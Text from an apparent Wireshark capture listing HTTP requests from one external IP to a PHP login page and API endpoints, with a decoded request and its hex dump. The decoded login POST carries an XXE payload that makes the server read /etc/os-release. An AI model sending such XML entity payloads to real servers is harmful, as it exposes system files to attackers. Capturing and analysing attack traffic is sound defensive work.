 32530 1399.2199837… 223.104.3.160 172.21.0.16 HTTP 678 POST /login.php HTTP/1.1  (application/x-www-form-urlencoded)
32531 1399.2200242… 223.104.3.160 172.18.0.2 HTTP 678 POST /login.php HTTP/1.1  (application/x-www-form-urlencoded)
190444 2847.1594020… 223.104.3.160 172.21.0.16 HTTP 667 POST /server/index.php?s=/api/common/homePageSetting HTTP/1.1
190449 2847.2048398… 223.104.3.160 172.21.0.16 HTTP 738 POST /server/index.php?s=/api/user/info HTTP/1.1  (application/x-www-form-urlencoded)
190478 2847.3199458… 223.104.3.160 172.21.0.16 HTTP 738 POST /server/index.php?s=/api/user/info HTTP/1.1  (application/x-www-form-urlencoded)
190541 2847.6001808… 223.104.3.160 172.21.0.16 HTTP 738 POST /server/index.php?s=/api/user/info HTTP/1.1  (application/x-www-form-urlencoded)
190991 2850.2046970… 223.104.3.160 172.21.0.16 HTTP 754 POST /server/index.php?s=/api/item/info HTTP/1.1  (application/x-www-form-urlencoded)
191929 2854.5943607… 223.104.3.160 172.21.0.16 HTTP 737 POST /server/index.php?s=/api/catalog/catListGroup HTTP/1.1  (application/x-www-form-urlencoded)
191944 2854.6347132… 223.104.3.160 172.21.0.16 HTTP 714 POST /server/index.php?s=/api/page/isLock HTTP/1.1  (application/x-www-form-urlencoded)
191967 2854.7091302… 223.104.3.160 172.21.0.16 HTTP 763 POST /server/index.php?s=/api/catalog/getDefaultCat HTTP/1.1  (application/x-www-form-urlencoded)
Frame 32531: Packet, 678 bytes on wire (5424 bits), 678 bytes captured (5424 bits) on interface any, id 1
Linux cooked capture v1
Internet Protocol Version 4, Src: 223.104.3.160, Dst: 172.18.0.2
Transmission Control Protocol, Src Port: 44111, Dst Port: 80, Seq: 1, Ack: 1, Len: 610
Hypertext Transfer Protocol
POST /login.php HTTP/1.1\r\n
Host: 152.136.134.254:9999\r\n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:52.0) Gecko/20100101 Firefox/52.0\r\n
Accept: text/plain, */*; q=0.01\r\n
Accept-Language: zh,en;q=0.5\r\n
Content-Type: application/x-www-form-urlencoded; charset=UTF-8\r\n
X-Requested-With: XMLHttpRequest\r\n
Referer: http://152.136.134.254:9999/\r\n
Content-Length: 153\r\n
Cookie: PHPSESSID=p6eed109n55upfi9bbp4t8be4h; think_language=zh\r\n
Connection: close\r\n
\r\n
[Response in frame: 32536]
[Full request URI: http://152.136.134.254:9999/login.php]
File Data: 153 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "<!DOCTYPE any[\r\n<!ENTITY xxe SYSTEM "file:///etc/os-release">\r\n]>\r\n<data><username>admin</username><password>password</password><time>" =…
Key: <!DOCTYPE any[\r\n<!ENTITY xxe SYSTEM "file:///etc/os-release">\r\n]>\r\n<data><username>admin</username><password>password</password><time>
0000 00 04 00 01 00 06 02 42 f7 cc 0e d8 00 00 08 00 ·······B ········
0010 45 68 02 96 00 00 40 00 fa 06 ee dc df 68 03 a0 Eh····@· ·····h··
0020 ac 12 00 02 ac 4f 00 50 c7 69 db 4c 5a 4d 93 ea ·····O·P ·i·LZM··
0030 80 18 08 10 cf 42 00 00 01 01 08 0a 1a 33 dd 1c ·····B·· ·····3··
0040 05 3f 82 e5 50 4f 53 54 20 2f 6c 6f 67 69 6e 2e ·?··POST /login.
0050 70 68 70 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f php HTTP /1.1··Ho
0060 73 74 3a 20 31 35 32 2e 31 33 36 2e 31 33 34 2e st: 152. 136.134.
0070 32 35 34 3a 39 39 39 39 0d 0a 55 73 65 72 2d 41 254:9999 ··User-A
0080 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e gent: Mo zilla/5.
0090 30 20 28 4d 61 63 69 6e 74 6f 73 68 3b 20 49 6e 0 (Macin tosh; In
00a0 74 65 6c 20 4d 61 63 20 4f 53 20 58 20 31 30 2e tel Mac  OS X 10.
00b0 31 35 3b 20 72 76 3a 35 32 2e 30 29 20 47 65 63 15; rv:5 2.0) Gec
00c0 6b 6f 2f 32 30 31 30 30 31 30 31 20 46 69 72 65 ko/20100 101 Fire
00d0 66 6f 78 2f 35 32 2e 30 0d 0a 41 63 63 65 70 74 fox/52.0 ··Accept
00e0 3a 20 74 65 78 74 2f 70 6c 61 69 6e 2c 20 2a 2f : text/p lain, */
00f0 2a 3b 20 71 3d 30 2e 30 31 0d 0a 41 63 63 65 70 *; q=0.0 1··Accep
0100 74 2d 4c 61 6e 67 75 61 67 65 3a 20 7a 68 2c 65 t-Langua ge: zh,e
0110 6e 3b 71 3d 30 2e 35 0d 0a 43 6f 6e 74 65 6e 74 n;q=0.5· ·Content
0120 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 -Type: a pplicati
0130 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 on/x-www -form-ur
0140 6c 65 6e 63 6f 64 65 64 3b 20 63 68 61 72 73 65 lencoded ; charse
0150 74 3d 55 54 46 2d 38 0d 0a 58 2d 52 65 71 75 65 t=UTF-8· ·X-Reque
0160 73 74 65 64 2d 57 69 74 68 3a 20 58 4d 4c 48 74 sted-Wit h: XMLHt
0170 74 70 52 65 71 75 65 73 74 0d 0a 52 65 66 65 72 tpReques t··Refer